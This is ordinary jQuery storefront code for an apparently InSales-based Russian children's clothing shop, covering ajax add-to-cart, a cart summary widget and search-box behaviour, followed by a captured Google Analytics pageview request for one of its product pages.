              show_preloader(); // Показываем прелоадер
              jQuery.ajax({
                  url:      path,
                  type:     'post',
                  data:     fields,
                  dataType: 'json',
                  success:  onAddToCart,
                  error:    hide_preloader
              });
            }
        }

		function updateCartInformer() { 
  			
              var cart = null;             
                 
              $.ajax({
                  url: '/cart_items.json',
                  dataType: 'json',
                  async: false,
                  success: function(response){                     
                    cart = response;                                                                                
                  }                  
              });
            
              var total_price  = 0;
              var count = 0;    
              var html = ''; // '<div class="cartRow">Корзина пуста</div>';
              if (cart) {
                  total_price = InSales.formatMoney(cart.total_price, cv_currency_format);
                  if (cart.order_lines.length > 0) html = '';
                  $.each(cart.order_lines, function(index, order_line) {
              		  html += '<div class="cartRow"><span>' + order_line.quantity + 'x</span><a href="/product?product_id=' + order_line.product_id + '">' + order_line.title + '</a><div class="price">' + InSales.formatMoney(order_line.quantity*order_line.sale_price, cv_currency_format) + '<span class="delete" iid="delete_' + order_line.variant_id + '" title="Удалить товар"></span></div></div>';      
                      count += order_line.quantity;
                  });
              }
              
              $('.cartBlock .inner').html(html);	
              $('.amount').html(total_price);             
              if (count == 0) { 
              	$('.cartRow .empty').show();
                $('.cartRow .price').hide();
                $('.cartRow .order').hide();
                $('.cartWidget .inner').hide('slow');
                $('.cartWidget .inner').text('0');
              } else {
              	$('.cartRow .empty').hide();
                $('.cartRow .price').show();
                $('.cartRow .order').show();
                $('.cartWidget .inner').text(count);
                $('.cartWidget .inner').show('slow');
              }
              cartTriggers();
        }    

		$(function() {
        
          var search_placeholder = $('#search').val();
          $('#search').focus(function(){
          	if ($(this).val() == search_placeholder) $(this).val('');
          });              
          $('#search').blur(function(){
          	if ($(this).val() == '') $(this).val(search_placeholder);
          });          
          $('#search_submit').click(function(e){
          	e.preventDefault();            
            if ($('#search').val() == search_placeholder 
                || $('#search').val() == '') 
              $('#search').val('');
            else 
              $(this).parent().submit();
          });
          
          if (window.PIE) {
              /*$('.content-wrapper, .cart, .menu, .main-menu > li:hover, input.addtocart:hover, input.addtocart, input.openproduct:hover, input.openproduct, .category-title, .page-title, .blog-title, .front-title, .aside .categories ul li, .aside .categories .title, .menu, .header .menu .main > a.active, .header .menu .main > a:hover, .header .menu .main span > a:hover, .menu-decor-wrap, .menu-decor, .search, .aside .categories ul li > a .marker, .special, .slider-wrapper, .jcarousel-wrapper, .footer, .product-page, .cart-page, a.readmore, table.cart input.quantity, .cart-page a.checkout, .main-submenu, .header-checkout .menu .main > a.active, .header-checkout .menu .main > a:hover, .header-checkout .menu .main span > a:hover, .header-checkout .main-menu > li, .header-checkout .main-menu > li:hover, .header-checkout .main-menu > li, .header-checkout .main-menu > li:hover, .theme_button').each(function() {
                  PIE.attach(this);
              });                                    */     
              $('[class!="query"]').each(function() {
                  PIE.attach(this);
              });            
          }
          var timerId = 0;
          
          $('li.submenu').mouseover(function(){                   
            	$(this).addClass('hover');               
          });          
          $('li.submenu').mouseout(function(){                                    
            	$(this).removeClass('hover');
          });                                                  
                                                 
          var updateCart = function(response) {                          
              	set_preloaders_message('<div id="add_product_notification"><h3>Товар добавлен в корзину</h3><a onclick="hide_preloader();" class="theme_button closeCartMsg big">Продолжить покупки</a><a href="/cart_items/" class="theme_button big">Перейти в корзину</a></div>');
                         
              	updateCartInformer();            
          }                
                     
          $('.closeCartMsg').click(function(){
              //hide_preloader();
              //$('#add_product_notification').hide();	
          });    
              
          //initAjaxAddToCartButton('input.addtocart', updateCart);             
          initAjaxAddToCartButton('input.buy', updateCart);             
          updateCartInformer();   
          
          $('input[name="quantity"]').keyup(function(){            
          	if (parseInt($(this).val()) == 0) $(this).val(1);            
          });
    	}); 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1501997306&t=pageview&_s=1&dl=https%3A%2F%2Fziraffik.ru%2Fcollection%2Fshorty-2%2Fproduct%2Fcarters-shorty-v-polosku-mn24&ul=en-us%40posix&dt=CARTERS%20%D0%A8%D0%BE%D1%80%D1%82%D1%8B%20%D0%B2%20%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D0%BA%D1%83%20%D0%9C%D0%9D24&sr=1280x720&vp=1280x720&_u=aGBAAAALAAAAACAM~&jid=684635136&gjid=1205265355&cid=1540305227.1764209660&tid=UA-180651665-3&_gid=2134600035.1764209660&_r=1&_slc=1&gtm=45He5bi1n81WVMXMXHv849452836za200zd849452836&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115583767~115938465~115938468~116184927~116184929~116217636~116217638~116474638&pa=detail&pr1id=177732161&pr1nm=CARTERS%20%D0%A8%D0%BE%D1%80%D1%82%D1%8B%20%D0%B2%20%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D0%BA%D1%83%20%D0%9C%D0%9D24&pr1ca=%D0%9A%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%2F%D0%9C%D0%90%D0%9B%D0%AC%D0%A7%D0%98%D0%9A%D0%90%D0%9C%2F%D0%91%D1%80%D1%8E%D1%87%D0%BA%D0%B8%2C%20%D0%B4%D0%B6%D0%B8%D0%BD%D1%81%D1%8B%2C%20%D1%88%D0%BE%D1%80%D1%82%D1%8B%2F%D1%88%D0%BE%D1%80%D1%82%D1%8B&pr1pr=1440.0&z=479225765
body_size: -449
content:
2,cG-RMTQJS8M0G